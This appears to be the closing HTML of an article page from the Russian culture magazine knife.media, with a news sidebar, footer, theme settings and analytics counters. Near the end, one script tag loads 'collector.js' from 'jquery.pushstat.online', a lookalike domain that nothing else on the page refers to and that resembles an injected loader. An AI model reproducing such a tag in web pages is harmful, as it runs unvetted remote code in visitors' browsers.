            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T12:45:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-predlozhili-po-novomu-vzglyanut-na-opyt-okolosmertnyh-perezhivanij/">Ученые предложили по-новому взглянуть на околосмертные переживания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-18T11:00:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-umnuyu-tabletku-napominayushhuyu-cheloveku-o-tom-chto-on-prinyal-lekarstvo/">Ученые создали «умную таблетку», напоминающую человеку, что он принял лекарство</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">17 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"116099","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"116099","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"svetlana-voroshilova","editor":"artem-chapaev","category":"longreads","tags":"cinema:history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b \u043a\u0430\u043a \u043f\u043e\u0431\u0435\u0434\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0433\u043b\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u043a\u0430\u0436\u0443\u0442\u0441\u044f \u043d\u0430\u043c \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438<\/em>","link":"\/proval-kak-pobeda-pochemu-istorii-oglushitelnyh-porazhenyj-tak-chasto-kazhutsya-nam-schastlivymi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/rufmen1.jpg"},{"title":"\u041b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u043e\u043c\u0443 \u0444\u0438\u043b\u044c\u043c\u0443 \u00ab\u041e\u0434\u0438\u043d \u0434\u043e\u043c\u0430\u00bb\u00a0\u2014 35: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0432\u00a0\u0446\u0438\u0444\u0440\u0430\u0445, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u043d\u0430\u044f \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u044f\u044f \u043a\u043e\u043c\u0435\u0434\u0438\u044f<\/em>","link":"\/legendarnomu-filmu-odin-doma-35-vspominaem-v-cifrah-kak-sozdavalas-bessmertnaya-novogodnyaya-komediya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/odin-doma-1.jpg"},{"title":"\u041e\u0442\u00a0\u043d\u0443\u0430\u0440\u0430 \u0434\u043e\u00a0\u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0439: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u041b\u0443\u043a\u0438\u043d\u043e \u0412\u0438\u0441\u043a\u043e\u043d\u0442\u0438<\/em>","link":"\/ot-huara-do-tragediy-s-chego-nachat-smotret-lukino-visconti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/smert-v-veneczii-1.jpg"},{"title":"\u041f\u044f\u0442\u044c \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043d\u0435\u043d\u0438\u0439 \u041d\u0438\u043a\u0438\u0442\u044b \u041a\u0430\u0440\u0446\u0435\u0432\u0430 \u043e \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c \u043a\u0438\u043d\u043e","link":"\/pyat-spornyh-mnenij-nikity-karczeva-o-rossijskom-kino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Snimok-ekrana-2025-09-23-v-19.27.58.jpg"},{"title":"\u0420\u0435\u0437\u0430\u043b \u043f\u043b\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0435\u0434 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u043e\u0439, \u0441\u0440\u044b\u0432\u0430\u043b \u0434\u0435\u0434\u043b\u0430\u0439\u043d\u044b: <em>\u043a\u0430\u043a \u042d\u0439\u0437\u0435\u043d\u0448\u0442\u0435\u0439\u043d \u0441\u043d\u044f\u043b \u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u00ab\u0411\u0440\u043e\u043d\u0435\u043d\u043e\u0441\u0435\u0446 \u201e\u041f\u043e\u0442\u0435\u043c\u043a\u0438\u043d\u201c\u00bb<\/em>","link":"\/rezal-plenku-pered-premiieroy-sryval-dedlainy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/Sergei_Eisenstein_portrait_1928.tif-360x246.jpg"},{"title":"\u0413\u043e\u0434\u0430\u0440 \u043d\u0430\u00a0\u043a\u0443\u043b\u0438\u0441\u0430\u0445, \u043f\u0435\u0440\u0441\u043e\u043d\u044b \u043d\u043e\u043d-\u0433\u0440\u0430\u0442\u0430, \u0436\u0435\u0441\u0442\u043e\u043a\u0438\u0435 \u0437\u0440\u0438\u0442\u0435\u043b\u0438: <em>\u0434\u0438\u043a\u0438\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0441\u00a0\u041a\u0430\u043d\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u0438\u043d\u043e\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044f<\/em>","link":"\/noises-off-cannes\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/euronewsweek-media-CnzaFg8Hey0-unsplash-360x240.jpg"},{"title":"\u042d\u0442\u043e \u043d\u0435 \u00ab\u043a\u0440\u0438\u0437\u0438\u0441 \u0438\u0434\u0435\u0439\u00bb: <em>\u0437\u0430\u0447\u0435\u043c \u043d\u0430 \u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u043d\u0443\u0436\u043d\u044b \u0440\u0435\u043c\u0435\u0439\u043a\u0438<\/em>","link":"\/re-make-re-model\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/remake-remodel-00-360x195.jpg"},{"title":"\u041d\u0430 \u0441\u0442\u044b\u043a\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u00ab\u042d\u043b\u044c \u0422\u0443\u0440\u043a\u043e\u00bb \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0434\u0430\u0436\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u0430\u043c<\/em>","link":"\/na-styke-kultur\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/MV5BMTQ4OTg3YjgtZGYyYy00MWQzLWI5OTgtN2IyMzBmOGU0YjM0XkEyXkFqcGc_-1-360x203.webp"},{"title":"\u041e\u0442&nbsp;\u0416\u043e\u0440\u0436\u0430 \u0434\u043e&nbsp;\u0414\u0436\u043e\u0440\u0434\u0436\u0430: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043d\u0430\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u043d\u0442\u0430\u0441\u0442\u0438\u043a\u0438 \u0432\u00a0\u043a\u0438\u043d\u043e<\/em>","link":"\/history-of-sci-fi-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Fantastika-glav-360x270.jpg"},{"title":"\u0411\u0443\u043b\u0433\u0430\u043a\u043e\u0432, \u0412\u0435\u0440\u0442\u0438\u043d\u0441\u043a\u0438\u0439 \u0438&nbsp;\u0411\u0435\u043b\u0430\u044f \u0433\u0432\u0430\u0440\u0434\u0438\u044f: <em>\u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u041d\u0438\u043d\u044b \u041d\u0435\u0447\u0432\u043e\u043b\u043e\u0434\u043e\u0432\u043e\u0439<\/em>","link":"\/nechvolodova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Nechvolodova-glav-360x270.jpg"},{"title":"\u0421\u043c\u0435\u0440\u0442\u044c \u043d\u0430&nbsp;\u0432\u043e\u0434\u0435\u0432\u0438\u043b\u0435: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u0435\u0440\u0432\u044b\u0435 \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0441\u0442\u044b \u0431\u043e\u044f\u043b\u0438\u0441\u044c \u0443\u0431\u0438\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d\u0443 \u043a\u043e\u043c\u0435\u0434\u0438\u0435\u0439<\/em>","link":"\/hysterical-laughter\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/ZHenskaya-isteriya-glav-360x270.jpg"},{"title":"\u0417\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u044b\u0439 \u0427\u0435\u043b\u043e\u0432\u0435\u043a-\u0443\u0442\u043a\u0430. <em>\u041a\u0430\u043a \u00ab\u0414\u0438\u0441\u043d\u0435\u0439\u00bb \u0441\u043a\u0440\u044b\u0432\u0430\u043b \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0439\u0448\u0438\u0445 \u043a\u043e\u043c\u0438\u043a\u0441\u043e\u0432 \u043f\u0440\u043e \u0414\u043e\u043d\u0430\u043b\u044c\u0434\u0430 \u0414\u0430\u043a\u0430<\/em>","link":"\/good-duck-artist\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Utinye-istorii-glav-360x270.jpeg"},{"title":"&laquo;\u041a\u043e\u0448\u043a\u0438 \u0441&nbsp;\u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0445\u043e\u0434\u0438\u043b\u0438 \u043a&nbsp;\u043d\u0435\u043c\u0443 \u0432&nbsp;\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u044b&raquo;. <em>\u0424\u0438\u0437\u0438\u043e\u043b\u043e\u0433 \u0418\u0432\u0430\u043d \u041f\u0438\u0433\u0430\u0440\u0451\u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043e\u0431\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0441\u043d\u0430, \u0430\u00a0\u0442\u0435\u043f\u0435\u0440\u044c \u043e\u00a0\u043d\u0435\u043c \u0441\u043d\u044f\u043b\u0438 \u0444\u0438\u043b\u044c\u043c<\/em>","link":"\/pigarev-movie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Pigaryov-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"1a3ebe12bf","time":"1768816473","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
